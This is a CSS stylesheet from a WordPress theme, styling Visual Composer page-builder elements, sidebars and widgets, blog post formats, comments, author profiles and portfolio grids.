div.vc_progress_bar .vc_single_bar .vc_label,div.vc_progress_bar .vc_single_bar.accent-primary .vc_label { color: #fff; }
.vc_progress_bar .vc_single_bar.btn-success .vc_bar { background-color: #5bb75b; }
.vc_progress_bar .vc_single_bar.btn-info .vc_bar { background-color: #49afcd; }
.vc_progress_bar .vc_single_bar.btn-primary .vc_bar { background-color: #0074CC; }
.vc_progress_bar .vc_single_bar.btn-warning .vc_bar { background-color: #faa732; }
.vc_progress_bar .vc_single_bar.btn-danger .vc_bar { background-color: #da4f49; }
.vc_progress_bar .vc_single_bar.btn-inverse .vc_bar { background-color: #414141; }



/* Pie Charts */
.vc_pie_wrapper .vc_pie_chart_back { border-width: 20px; opacity: .1; }

/* Call to Action */
.wpb_content_element.wpb_call_to_action { display: block; padding: 37px 38px 39px; border: 1px solid #dedede; border-width: 1px 0; margin: 0 0 40px; background-color: #f7f7f7; background-color: rgba(221,221,221,.2); }
.call-to-action { width: 100%; margin-bottom: 40px; }
body.vc_responsive .cta_align_left .wpb_button,body.vc_responsive .cta_align_right .wpb_button { margin-bottom: 33px; }
	/* Inside row with background color or image */
	.vc_section_wrapper.has_bg_color .call-to-action,.vc_section_wrapper.has_bg_img .call-to-action,.vc_section_wrapper.has_bg_color .wpb_content_element.wpb_call_to_action,.vc_section_wrapper.has_bg_img .wpb_content_element.wpb_call_to_action { background-color: transparent; border: none; padding: 0; }
	.vc_section_wrapper.has_bg_color h2.wpb_call_text,.vc_section_wrapper.has_bg_img h2.wpb_call_text { font-size: 34px; }

/* Separator (with Text) */
.wpb_content_element.vc_text_separator div { top: -15px; }
.vc_text_separator.separator_align_left div { padding-left:0; }
.wpb_content_element.wpb_separator,.wpb_content_element.vc_text_separator { border-bottom-color: #e0e0e0; }

/* Accordion and Toggle */
body .wpb_content_element .ui-accordion .ui-accordion-header { 
	font-size: 15px; font-weight: 700; background-color: #F7F7F7; background-color: rgba(221,221,221,.2); border: 1px solid #E7E7E7; margin-bottom: -1px; outline: none!important; 
	-webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
body .wpb_content_element .ui-accordion .wpb_accordion_section:first-child .ui-accordion-header { border-top-right-radius: 2px; border-top-left-radius: 2px; }
body .wpb_content_element .ui-accordion .wpb_accordion_section:last-child .ui-accordion-header { border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; }
body .wpb_content_element .ui-accordion .ui-accordion-header:hover { background-color: #f0f0f0; background-color: rgba(153,153,153,.2); }
body .wpb_content_element.wpb_accordion .ui-accordion .wpb_accordion_section { }
body .wpb_content_element .ui-accordion .ui-accordion-header a { padding: 13px 0 13px 33px; }
body .wpb_content_element.wpb_accordion .ui-accordion .ui-accordion-content { padding: 17px 0 20px 33px; }
div.wpb_content_element .ui-state-default .ui-icon,div.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,.wpb_content_element .ui-state-active .ui-icon,div.wpb_wrapper h4.wpb_toggle,div.wpb_wrapper h4.wpb_toggle_title_active { color: #aaa; color: rgba(153,153,153,.8); background-image: none; text-indent: 0; left: 13px; right: auto; }
div.wpb_content_element .ui-state-default .ui-icon:before,div.wpb_content_element .ui-state-active .ui-icon:before,div.wpb_wrapper h4.wpb_toggle:before,div.wpb_wrapper h4.wpb_toggle_title_active:before { font-family: FontAwesome; font-weight: 400; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; display: inline; width: auto; height: auto; line-height: 20px; vertical-align: baseline; background-image: none; background-position: 0 0; background-repeat: repeat; margin-top: 0; font-size: 14px; content: "\f067"; }
div.wpb_content_element .ui-state-active .ui-icon:before,div.wpb_wrapper h4.wpb_toggle_title_active:before { content: "\f068"; }
	/* Alternate "light" style */
	body .wpb_content_element.light .ui-accordion .ui-accordion-header { border-width: 1px 0; background-color: transparent; }
	body .wpb_content_element.light .ui-accordion .ui-accordion-header-active { background-color: transparent; border: none; }
	body .wpb_content_element.light .ui-accordion .wpb_accordion_section:first-child .ui-accordion-header { border-top: 0; }
	body .wpb_content_element.light .ui-accordion .wpb_accordion_section:first-child .ui-accordion-header,body .wpb_content_element.light .ui-accordion .wpb_accordion_section:last-child .ui-accordion-header { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
	div.wpb_content_element.light .ui-state-active { border-bottom: 20px solid #444; }

/* Toggles, adjust text position */
div.wpb_wrapper h4.wpb_toggle, div.wpb_wrapper h4.wpb_toggle_title_active { position:relative; }
div.wpb_wrapper h4.wpb_toggle:before, div.wpb_wrapper h4.wpb_toggle_title_active:before { color: #aaa; color: rgba(153,153,153,.8); position:absolute; top:56%; left:8px; margin:-.5em 0 0; }

/* FAQs */
div.wpb_wrapper h4.wpb_toggle { font-size: 15px; font-weight: bold; left: auto; background-image: none !important; padding-top: 0; }
div.wpb_wrapper h4.wpb_toggle:before, div.wpb_wrapper h4.wpb_toggle_title_active:before { line-height: 12px; }

/* Tabs and Tour navigation */
div.wpb_content_element div.ui-tabs .ui-tabs-nav li { background-color: transparent; }
div.wpb_content_element div.ui-tabs .ui-tabs-nav li a { 
	color: #999; padding: 8px 1.25em;  border-width: 0 0 0 1px;
	-webkit-transition: all 0.1s linear; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; }
div.wpb_content_element div.ui-tabs .ui-tabs-nav li a:hover {  color: #333; }
	
/* Tabs only (not tour navigation) */
div.wpb_tabs .ui-tabs .ui-tabs-nav { position: relative; z-index: 1; }
div.wpb_tabs div.ui-tabs .ui-tabs-nav li { margin-right: 0; border-bottom: none; }
div.wpb_tabs div.ui-tabs .ui-tabs-nav li a { background-color: #eaeaea; background-color: rgba(153,153,153,.2); margin-top: 6px; padding-top: 4px; padding-bottom: 6px; }
div.wpb_tabs div.ui-tabs .ui-tabs-nav li.ui-tabs-active a { margin-top: 0; padding-top: 8px; padding-bottom: 8px; }
div.wpb_tabs div.ui-tabs .ui-tabs-nav li:first-child a { -webkit-border-radius: 2px 0 0 0; -moz-border-radius: 2px 0 0; border-radius: 2px 0 0 0; }
div.wpb_tabs div.ui-tabs .ui-tabs-nav li:last-child a { -webkit-border-radius: 0 2px 0 0; -moz-border-radius: 0 2px 0 0; border-radius: 0 2px 0 0; }
div.wpb_tabs div.ui-tabs .ui-tabs-nav li a:hover { color: #333; background-color: #e0e0e0; background-color: rgba(153,153,153,.33); }
div.wpb_tabs div.ui-tabs .ui-tabs-nav li.ui-tabs-active a,div.wpb_tabs div.ui-tabs .ui-tabs-nav li.ui-tabs-active a:hover { 
	background-color: #F7F7F7; background-color: rgba(221,221,221,.2); color: #333; 
	-webkit-border-radius: 2px 2px 0 0; -moz-border-radius: 2px 2px 0 0; border-radius: 2px 2px 0 0; }
div.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,div.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab { 
	background-color: #F7F7F7; background-color: rgba(221,221,221,.2); padding: 1.25em; 
	-webkit-border-radius: 0 2px 2px 2px; -moz-border-radius: 0 2px 2px; border-radius: 0 2px 2px 2px; }
	/* tabs light skin (class .light) */
	div.wpb_tabs.light div.ui-tabs .ui-tabs-panel { padding-left: 0; }
	div.wpb_tabs.light div.ui-tabs .ui-tabs-nav li a { font-size: 14px; background-color: transparent; padding: 0 15px; margin-top: 0; background-position: 100% 4px; }
	div.wpb_tabs.light div.ui-tabs .ui-tabs-nav li.ui-tabs-active a,div.wpb_tabs.light div.ui-tabs .ui-tabs-nav li a:hover { background-color: transparent; background-image: url(assets/images/misc/arrow-down.png); background-repeat: no-repeat; background-position: 100% 12px; }
	div.wpb_tabs.light div.ui-tabs .ui-tabs-nav li:first-child a { padding-left: 0!important; }
	div.wpb_tabs.light div.ui-tabs .ui-tabs-nav li.ui-tabs-active a,div.wpb_tabs.light div.ui-tabs .ui-tabs-nav li.ui-tabs-active a:hover { background-color: transparent; color: #333; border-left-color: transparent; }
	div.wpb_tabs.light .ui-tabs .ui-tabs-panel,div.wpb_tabs.light .wpb_tour_tabs_wrapper .wpb_tab { background-color: transparent; border: transparent; }
	/* left border extend on first tab */
	div.wpb_tabs div.ui-tabs .ui-tabs-nav li.ui-tabs-active:first-child a { border-left-color: transparent; }

/* Tour */
div.wpb_tour .ui-tabs ul.ui-tabs-nav { background: transparent; }
div.wpb_tour .ui-tabs .ui-tabs-nav li { white-space: normal; }
div.wpb_tour_next_prev_nav { margin-left: 25%; padding-left: 4%; font-size: 12px; }
div.wpb_tour_next_prev_nav a { font-size: 12px; width: auto; height: auto; padding: 5px 12px; border-bottom-style: solid!important; border-bottom-width: 1px!important; }
div.wpb_tour_next_prev_nav a,div.wpb_tour_next_prev_nav a:hover { background-color: transparent; text-shadow: none; }
div.wpb_tour.wpb_content_element .ui-tabs .ui-tabs-nav li,div.wpb_tour.wpb_content_element .ui-tabs .ui-tabs-nav li.ui-tabs-active,div.wpb_tour.wpb_content_element .ui-tabs .ui-tabs-nav li:hover,div.wpb_tour.wpb_content_element .ui-tabs .ui-tabs-nav li.ui-tabs-active:hover { border: 0; margin: 0; padding: 0; }
div.wpb_tour div.ui-tabs .ui-tabs-nav li a { border-right: 1px solid #E0E0E0; background-color: transparent; padding: 9px 1.25em 9px .25em; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
div.wpb_tour div.ui-tabs ul.ui-tabs-nav li.ui-tabs-active a,div.wpb_tour div.ui-tabs ul.ui-tabs-nav li.ui-tabs-active a:hover { border: 1px solid #E0E0E0; border-width: 1px 0; padding-top: 8px; padding-bottom: 8px; }

/* Teaser Grid */
.teaser_grid_container { text-align: center; }
body .wpb_teaser_grid .categories_filter { margin-left: auto; margin-right: auto; display: inline-block; font-size: 12px; }
body .wpb_teaser_grid .categories_filter li a:hover, body .wpb_categories_filter li a:hover, 
body .wpb_teaser_grid .categories_filter li.active a, body .wpb_categories_filter li.active a { border-bottom: none; }
.wpb_teaser_grid .wpb_thumbnails { text-align: left; }

/* VC Sliders */
.wpb_gallery .theme-default .nivoSlider { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.wpb_gallery .theme-default .nivo-controlNav a { width: 9px; height: 9px; margin: 5px 3px 0; border: 2px solid #fff; border-color: rgba(255,255,255,.2); background: rgba(0,0,0,.5); -moz-background-clip: content; -webkit-background-clip: content; background-clip: content-box; }
.wpb_gallery .theme-default .nivo-controlNav a.active { border-color: #999; background-color: rgba(255,255,255,.5); }

/* Carousel */
.entry-content .vc-carousel ol.vc-carousel-indicators { bottom: -24px; }

/* Social Buttons */
body .wpb_pinterest_type_vertical { height: auto !important; padding-top: 30px; } /* spacing fix */

/* Maps */
body .wpb_gmaps_widget .wpb_map_wraper { background-color: #e0e0e0; padding: 1px; }
body .wpb_map-section-full { margin-bottom: 40px; }

/* Raw HTML */
body div.wpb_raw_html { margin-bottom: 0; }

/* Grid adjustments */
.wpb_grid .wpb_thumbnails-fluid > .vc_span3,.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3,.wpb_teaser_grid .wpb_thumbnails-fluid > .vc_span3 { width: 23.125%; }
.wpb_grid .wpb_thumbnails-fluid > .vc_span4,.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4,.wpb_teaser_grid .wpb_thumbnails-fluid > .vc_span4 { width: 31.66665%; }
.wpb_grid .wpb_thumbnails-fluid > .vc_span6,.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6,.wpb_teaser_grid .wpb_thumbnails-fluid > .vc_span6 { width: 48.75%; }
.wpb_grid .wpb_thumbnails-fluid > .vc_span12,.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12,.wpb_teaser_grid .wpb_thumbnails-fluid > .vc_span12 { width: 100%; }

/*--- Custom Visual Composer Elements ---*/
/* Icon box */
.iconBox { margin-bottom: 40px; position: relative; }
.iconBox h2.iconBoxTitle { clear: none; line-height: 26px; font-size: 24px; }
.iconBox.icon i,.iconBox.icon i.custom-icon { position: absolute; font-size: 37px; left: -4px; margin-top: -16px; margin-right: 20px; color: #aaa; width: 50px; height: 50px; overflow: hidden; line-height: 60px; text-align: center; overflow: visible; }
.iconBox.icon .textContent { margin-left: 50px; }
.iconBox .theText { font-size: 14px; line-height: 1.6em; margin-top: 15px; }
.iconBox a.btn { margin-top: 24px; }
	/* big icon */
	.iconBox.icon-big i.fa { position: relative; left: 0; font-size: 64px; width: 64px; height: 69px; line-height: 69px; margin-left: 0; margin-bottom: 10px; }
	.iconBox.icon-big .textContent { margin-left: 0; margin-right: 0; }

/* Separator with text and subtitle */
body .headline-subtitle    { margin: 0 0 40px 0; text-align: center; }
body .headline-subtitle h1 { font-weight: bold; font-size: 28px; margin-bottom: 10px; }
body .headline-subtitle h2 { font-weight: normal; font-size: 18px; }
body .headline-subtitle .separator-subtitle { height: 12px; display: block; background-image: url(assets/images/misc/headline-subtitle.png); background-repeat: no-repeat; background-position: center; }

/* Simple Content */
.simpleContent                           { position: relative; width: 100%; }
.simpleContent a.btn                     { margin-top: 20px; }
.simpleContent.image_left .image         { float: left; max-width: 38%; margin-right: 2%; position: relative; margin-bottom: 40px;  }
.simpleContent.image_left .image-overlay { position: absolute; top: 0; right: 0; width: 0px; height: 0px; border-style: solid; border-width: 0 0 186px 110px; border-color: transparent transparent #fff  }
.simpleContent.image_left .textContent   { float: left; max-width: 58%; margin-left: 2%; margin-bottom: 40px; }
.simpleContent.image_left h2             { margin-bottom: 15px; }
.simpleContent.image_left .theText       { line-height: 1.4em; }
/* Simple Content - Image top */
.simpleContent.image_top .image          { width: 100%; position: relative; margin-bottom: 24px;  }
.simpleContent.image_top .textContent    { margin-bottom: 40px; text-align: center; }
.simpleContent.image_top h2              { margin-bottom: 15px; }
.simpleContent.image_top .theText        { line-height: 1.4em; }

/* Sidebars and Widgets
============================================================== */
/* Sidebar */
.widget { -webkit-hyphens: auto; -moz-hyphens: auto; hyphens: auto; margin-bottom: 40px; word-wrap: break-word; }
.widget .widgettitle,.widget .content-rotator-heading,h2.wpb_heading { margin-top: 0; margin-bottom: 20px; font-size: 20px; font-weight: 400; line-height: 1.1; -webkit-text-stroke: 0; }
/* in footers */
#FooterTop .widget .widgetTitle,#FooterTop .widget .widgettitle,#Bottom .widget .widgetTitle,#Bottom .widget .widgettitle { color: #333; font-weight: 500; }
.widget ol,.widget ul { list-style: none; margin: 0 0 22px; }
.widget ul ul { margin-left: 12px; }
.widget li { margin: 0; padding: 3px 0; font-size: 13px; padding: 8px 0; border-bottom: 1px solid #F0F0F0; }
.widget li:first-child { padding-top: 0; }
.widget p { margin-bottom: 20px; }
.widget li[class*="current"] a { font-weight: 700; color: #333; }
.widget li[class*="current"] a:before { display: inline-block; width: .8em; }
/* revert styles on parent items in nav lists */
.widget li.current-page-ancestor a { font-weight: 400; }
.widget li.current-page-ancestor a:before { display: none; }

/* Posts, Pages and Comments
============================================================== */
.post-header,.wpb_teaser_grid .post-thumb,.rotator .single-item .featured-image { margin: 0 0 28px; }
.rotator .single-item .featured-image.no-content { margin-bottom: 0; }

/* Post list - Left aligned image */
.post-image-left .post-header { margin-top: 0; margin-bottom: 0; }
.post-image-left .entry-title,.post-image-left .entry-title a { font-size: 26px; }

/* Post header image */
.post-header .featured-image img { max-width: 100%; height: auto; /* possible change -> width:auto !important; */}

/* Titles */
.entry-title,.entry-title a,.page-title,.page-title a,.iconBox .iconBoxTitle,.wpb_teaser_grid .post-title,.wpb_teaser_grid .post-title a { color: #393939; font-size: 30px; font-weight: 700; line-height: 1.2; margin-top: 0; margin-bottom: 4px; -webkit-text-stroke: .015em rgba(57,57,57,.85); }
.entry-title a:hover,.page-title a:hover,.wpb_teaser_grid .post-title a:hover { -webkit-text-stroke: 0!important; }
	/* Area specific - Title adjustments */
	.iconBox .iconBoxTitle,.rotator .entry-title,.rotator .entry-title a,.wpb_teaser_grid .post-title,.wpb_teaser_grid .post-title a { font-size: 18px; margin-bottom: 11px; }
	.page-title,.page-title a,.iconBox .iconBoxTitle,.wpb_teaser_grid .post-title,.wpb_teaser_grid .post-title a { margin-bottom: 8px; }
	.page-title { font-size: 30px; font-weight: 700; line-height: 1.1; margin-bottom: 40px; }
	.single-post .page-title { display: inline-block; margin-bottom: 4px; }
	.entry-title a,.rotator .entry-title a,.wpb_carousel .post-title a { color: #333; text-decoration: none; display: block; margin-bottom: 0; }
	.entry-format { margin-top: 24px; font-weight: 400; }
	/* Titles on left aligned image */
	.post-image-left .entry-title,.post-image-left .entry-title a { font-size: 26px; }

/* Sticky */
article.sticky .featured-post { border-top: 4px double #ededed; border-bottom: 4px double #ededed; color: #757575; font-size: 13px; line-height: 3.692307692; margin-bottom: 24px; text-align: center; }

/* Post Format Icon */
.post-symbol,.single-post-format { display: inline-block; color: #999; font-size: 21px; line-height: 1; text-align: center; vertical-align: top; }
.post-symbol { margin: 0 .15em 0 .1em; }
	/* Font specific */
	.post-symbol i.fa { line-height: 23px; margin-right: .3em; }
	.post-symbol .entypo { line-height: 24px; margin-right: 0; -webkit-text-stroke: .015em rgba(153,153,153,.85); }
.post-format-label { color: #999; font-size: 14px; font-weight: 700; }
	/* Individual symbol sizing (font awesome) */
	.post-symbol .fa-camera      { font-size: 20px; }
	.post-symbol .fa-play-circle { font-size: 22px; }
	.post-symbol .fa-volume-up   { font-size: 20px; line-height: 24px; }
	/* (entypo) */
	.format-standard .post-symbol .entypo { font-size: 20px; -webkit-text-stroke: 0; }
	.format-video .post-symbol .entypo    { -webkit-text-stroke: 0; }
	.format-image .post-symbol .entypo    { font-size: 20px; margin-right: 4px; }
/* Post Format Icon - Single Posts */
.single-post-format { display: block; text-align: left; line-height: 24px; margin: 2px 0 12px; }
.single-post-format .post-symbol { margin: 0; display: inline-block; height: 25px; }
.single-post-format .post-symbol i { line-height: 24px; margin-right:  0.5em; }
.single-post-format .post-symbol i, .single-post-format .post-symbol span { font-size: 28px; color: #bbb; }
	/* (entypo) */
	.single-post-format .post-symbol span.entypo { -webkit-text-stroke: 0.008em rgba(187,187,187,.5); }
.single-post-format .post-format-label { font-size: 18px; color: #bbb; }
	/* Single Post Individual symbol sizing (font awesome) */
	.single-post-format .post-symbol i.fa-camera { font-size: 25px; }
	/* (entypo) */
	.format-gallery .single-post-format .post-symbol .entypo  { margin-right: 0.2em;}
	.format-image .single-post-format .post-symbol .entypo    { font-size: 26px; margin-right: 0.3em; }
	.format-standard .single-post-format .post-symbol .entypo { font-size: 26px; }

/* Article Content */
#Middle article { word-wrap: break-word; margin-bottom: 60px; }
#Middle article:last-child { margin-bottom: 0; }
.single-post #Middle article { margin-top: 4px; margin-bottom: 0; }

/* next/prev page */
.page-links { clear:both; line-height:1.57; }

/* Header meta (blog) */
.header-meta { margin: 0 0 22px; } 

/* Footer and Meta Details */
footer.entry-meta { clear:both; }
.entry-meta { font-size:12px; line-height:1.834; }
.entry-meta .meta-label { display: none; font-style:normal; }
.entry-meta h6 { font-size:12px; line-height:1.834; margin:0; }
footer.entry-meta .meta-label,footer.entry-meta .date-meta .meta-sep,footer.entry-meta .author-meta .meta-sep,.single-author footer.entry-meta .author-meta { display:none; }
footer.entry-meta .tags-meta .meta-label,footer.entry-meta .author-meta .meta-label,footer.entry-meta .categories-meta .meta-label { display:inline; }
footer.entry-meta .date-meta,footer.entry-meta .author-meta,footer.entry-meta .categories-meta { float:left; clear:left; display:inline-block; }
footer.entry-meta .tags-meta { font-style:italic; clear:both; }
.entry-meta .meta-sep { padding: 0 6px; }
.author-meta .meta-label { display: inline; }

/* Other */
.mu_register h2 { color:#757575; font-weight:400; }

/* Archives (category, tag, date, taxonomy, etc...)
============================================================== */
.archive-header { margin-bottom: 40px; }
.archive-title  { font-size: 24px; margin:0 0 24px; line-height: 1.5em; }
.archive-meta   { color:#757575; font-size:12px; line-height:2; margin-top:24px; }

/* Single image attachment view
============================================================== */
.article.attachment                  { overflow:hidden; }
.image-attachment h1.entry-title     { font-size:14px; font-weight:400; line-height:1.57; margin:0 0 11px; }
.image-attachment div.attachment     { text-align:center; margin-bottom: 24px; }
.image-attachment div.attachment p   { text-align:center; }
.image-attachment div.attachment img { display:block; height:auto; margin:0 auto; max-width:100%; }
.image-attachment .entry-caption     { margin-top:8px; }

/* Post formats
============================================================== */
/* Audio posts */
.format-audio .post-header .featured-image { /*margin-bottom: 25px;*/ margin-bottom: 0; }
.format-audio .post-header.player-with-image .jp-audio-container { margin: -42px 15px 38px; }
.post-image-left.format-audio .post-header.player-with-image .jp-audio-container { margin-bottom: 0; }
.format-audio .post-header.player-with-image .jp-audio-container .jp-interface { 
	background-color: #f6f6f6;
	-webkit-box-shadow: 0 0 15px rgba(0,0,0,.33); -moz-box-shadow: 0 0 15px rgba(0,0,0,.33); box-shadow: 0 0 15px rgba(0,0,0,.33); }

/* Gallery posts */
.post-header .gallery.styled-image { display:block; }
.gallery .flexslider { border:none; padding:0; margin:0; }
.gallery .flexslider ul.slides li .plain-image { overflow:hidden; display:block; position:static; } /* makes the rounded corners work */

/* Image posts */
.format-image .entry-title, .format-image .header-meta { display:none; }
.single-format-image .header-meta { display:block; }
.format-image .entry-footer .entry-title, .format-image .entry-footer .entry-title a { display:block; font-size: 16px; line-height: 1.57; margin: 0 0 4px; }

/* Quote and Link posts */
article.format-quote .post-header,article.format-link .post-header { margin-bottom: 0; margin-top: 0; background: #777; padding: 20px 30px; }
.format-quote .post-header .entry-title,.format-link .post-header .entry-title { font-weight: 300; font-size: 30px; line-height: 36px; margin-bottom: 1em; margin-left: 90px; color: #fff; }
.format-quote .post-header .sub-title,.format-link .post-header .sub-title { font-size: 14px; font-weight: 400; margin-left: 90px; color: #fff; line-height: 36px; }
.format-quote .post-header .post-symbol,.format-link .post-header .post-symbol { color: #fff; opacity: .33; }
.format-quote .post-header .post-symbol i,.format-link .post-header .post-symbol i { font-size: 60px; height: 60px; line-height: 66px; position: absolute; margin: 15px 0 0; }
.format-quote .post-header .post-format-label, .format-link .post-header .post-format-label { display: none; }
	/* Grid Layout */
	.posts-grid .format-quote .post-header .entry-title,.posts-grid .format-link .post-header .entry-title { padding: 18px 40px 12px; margin: 0; }
	.posts-grid .format-quote .post-header .sub-title,.posts-grid .format-link .post-header .sub-title { padding-left: 40px; margin-left: 0; }
	/* single link and quote */
	.single-post article.format-quote .post-header,.single-post article.format-link .post-header { margin-top: 68px; }


/* Link posts */
article.format-link a .post-header { -webkit-transition: all .12s ease-in-out; -moz-transition: all .12s ease-in-out; -o-transition: all .12s ease-in-out; transition: all .12s ease-in-out; }
.format-link .post-header .entry-title { margin-bottom: 0.4em; -webkit-text-stroke-color: rgba(255,255,255,.5); }
	/* Grid Layout */
	.posts-grid .format-link .post-header { margin-top: 0; margin-bottom: 0; padding-left: 0; padding-right: 0; } 
	.posts-grid .format-link .post-header .sub-title {  margin-left: 0; }

/* Quote posts */
.format-quote .post-header .entry-title { font-style: italic; font-family: serif; -webkit-text-stroke: 0; }
.format-quote .post-header .sub-title { text-transform: uppercase; letter-spacing: .15em; }
.format-quote .post-header .post-symbol.end-quote { display: none; }
	/* Grid Layout */
	.posts-grid .format-quote .post-header .entry-title { line-height: 32px; } 
	.posts-grid .format-quote .post-header .sub-title   { background: transparent; font-size: 12px; }
	/* Single quote */
	.single-post article.format-quote .post-header { clear: both; padding: 32px 30px 40px; }

/* Comments
============================================================== */
img.avatar { border-radius: 100px; }
#comments.comments-area { margin: 24px 0 0; }
.comments-title { display: none; margin-bottom:28px; font-size:16px; line-height:1.5; font-weight:400; }
.comments-area .must-log-in { padding-left: 15px; display: inline-block; line-height: 16px; }
.comments-area article { position:relative; padding:24px 15px 0 9px; margin:20px 0; border:1px solid #dadada; border-radius:2px; }
	#Middle .comments-area article { margin-bottom: 0; } /* override a generic 'article' style */
.comments-area article header { border-bottom: 1px solid #e6e6e6; padding: 0 0 10px; margin: 0 0 10px; }
.comments-area article header img.avatar { width: 32px; height: 32px; vertical-align: middle; margin: 0 10px 0 0; }
.comments-area article header cite,.comments-area article .comment-content { display:inline-block; }
.comments-area article header time { margin-left: 5px; }
.comments-area article header cite { font-style:normal; font-size:13px; line-height:1.42857143; margin-right: 10px; }
.comments-area article header time { line-height:1.714285714; text-decoration:none; font-size:12px; }
.comments-area article header a { color:#aaa; text-decoration:none; display: block; }
.comments-area article header a:hover { color:#222; }
.comments-area article header cite a { color:#444; }
.comments-area article header cite a:hover { text-decoration:underline; }
.comments-area article header h4 { 
	position:absolute; top:0; right:0; padding:6px 12px; font-size:12px; font-weight:400; color:#fff; border:1px solid #007cbd;
	-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; 
	background-color:#0088d0; background-repeat:repeat-x; 
	background-image:-moz-linear-gradient(top,#009cee,#0088d0); 
	background-image:-ms-linear-gradient(top,#009cee,#0088d0); 
	background-image:-webkit-linear-gradient(top,#009cee,#0088d0); 
	background-image:-o-linear-gradient(top,#009cee,#0088d0); 
	background-image:linear-gradient(top,#009cee,#0088d0); }
.comments-area .commentlist li article.comment .comment-content p.edit-link a { margin-top: 0; } 
.comments-area li.bypostauthor cite span { display:none; position:absolute; margin-left:5px; padding:2px 5px; font-size:10px; }
.commentlist .pingback { line-height:1.714285714; margin-bottom:20px; }
.comments-area ol.commentlist { list-style-type:none; margin-left: 0; margin-bottom: 60px; }
.comments-area .commentlist li { list-style-type:none; margin:25px 0 0 0; clear:both; }
.comments-area .commentlist li .children { margin: 0 0 0 4%; }
.comments-area .commentlist li .children li.comment { margin-top: 25px; border: 0; }
.comments-area .commentlist li .children li .comment { border-left-width: 8px; }
.comments-area .commentlist li .comment .reply { position: absolute; right: 15px; top: 15px; }
.comments-area .commentlist li .comment .reply span { display: none; }
a.comment-reply-link { background: #fff; background-color: rgba(187,187,187,.2); font-size: 12px; padding: 2px 9px 3px; }
a.comment-reply-link:hover { background: #aaa; background-color: rgba(187,187,187,.3); border-color: #aaa; border-color: rgba(128,128,128,.55); color: #999; }

/* Comment form */
/*#respond { margin-top: 54px; }*/
#respond h3#reply-title { font-size: 16px; line-height: 16px; float: left; margin: 0 0 20px; }
#respond h3#reply-title #cancel-comment-reply-link { margin-left:10px; font-weight:400; font-size:12px; }
#respond form { margin:24px 0 40px; }
#respond form p { margin:10px 0; clear: both; }
#respond form p.logged-in-as { clear: none; float: left; margin-top: 0; margin: 0 0 0 15px; line-height: 16px; font-size: 13px; }
#respond form label { display:block; line-height:1.714285714; }
.logged-in #respond form p.comment-form-comment label { display: none; }
#respond form input[type="text"],#respond form textarea { width:100%; }
#respond form p.form-allowed-tags { display:none; margin:0; font-size:12px; line-height:2; color:#5e5e5e; }
	/* comment area border colors */
	.comments-area article, .comments-area article header:before, a.comment-reply-link { border-color: rgba(128,128,128,.33); }

/* Author profiles */
.author .archive-header { margin-bottom: 24px; display: none; }
.author-info { border: 1px solid #ededed; border-color: rgba(128,128,128,.16); background: #f9f9f9; background-color: rgba(153,153,153,.05); margin: 50px 0 40px; padding: 20px; overflow: hidden; text-align: center; clear: both; }
.author-description h2 { margin: 0; line-height: 60px; font-size: 22px; }
.author-description p { font-size: 1.1rem; }
.author-description .author-link { margin-bottom: 10px; }
.author.archive .author-info { margin: 0 0 40px; padding: 0; border-width: 0 0 1px 0; background-color: transparent; }
.author.archive .author-avatar { margin-top: 0; }
.author.archive .author-description h2 { font-size: 28px; }

/* Portfolio
============================================================== */
#Middle article.type-portfolio, #Middle .posts-grid article {
	background: #f9f9f9;
	border: 1px solid #E9E9E9; border-color: rgba(0,0,0,.06); border-bottom-color: rgba(0,0,0,.13);
	-moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; 
	-webkit-box-shadow: 0 1px 1px 0px rgba(0,0,0,.06); -moz-box-shadow: 0 1px 1px 0px rgba(0,0,0,.06); box-shadow: 0 1px 1px 0px rgba(0,0,0,.06); }
.single-portfolio #Middle article.type-portfolio, .tax-portfolio-category #Middle article.type-portfolio { text-align: left; }
article.type-portfolio .entry-title, article.type-portfolio .entry-summary, article.type-portfolio .entry-footer, .posts-grid article .entry-title, .posts-grid article .entry-summary, .posts-grid article .entry-footer { 
	padding-left: 18px; padding-right: 18px; }
article.type-portfolio h2.entry-title, article.type-portfolio h2.entry-title a, .posts-grid article h2.entry-title, .posts-grid article h2.entry-title a  { 
	font-size: 16px; }
article.type-portfolio h2.entry-title, .posts-grid article h2.entry-title { margin-bottom: 12px; }
article.type-portfolio .entry-footer, .posts-grid article .entry-footer   { padding: 4px 17px; margin: 0 -18px 0px; background: #efefef; border-top: 1px solid #e7e7e7; }
article.type-portfolio .entry-footer, .posts-grid article .entry-footer .author { display: none; } /* no footer meta */
article.type-portfolio .entry-summary .summary > p:last-child, .posts-grid article .entry-summary .summary > p:last-child { margin-bottom: 24px; } /* VC 4 fix */

/* Portfolio specific (ignores blog grid) */
article.type-portfolio { text-align: center; padding-bottom: 6px; }
article.type-portfolio .post-header { margin-bottom: 18px; } 
article.type-portfolio h2.entry-title, article.type-portfolio .entry-summary { margin-top: 12px;  margin-bottom: 12px; }
article.type-portfolio .entry-summary p { margin-bottom: 0; }

/* Single Portfolio */
.single-portfolio footer.entry-meta { margin-bottom: 24px; }

/* Image only (no title or excerpts) */
.image-only .post-header, .image-only article.type-portfolio .post-header, .image-only article.type-portfolio .entry-summary { margin-bottom: 0; }
.image-only article.type-portfolio .entry-summary { margin-top: 0; }
#Middle .image-only article.type-portfolio { padding-bottom: 0; }

/* Post formats */
.single-portfolio .single-post-format { display: none; }

/* Grid style footer meta icons / read more */
.posts-grid article .entry-footer.entry-meta a { font-size: 13px; font-weight: bold; text-decoration: none; }
.posts-grid article .entry-footer.entry-meta .comments-meta { position: relative; top: -1px; }
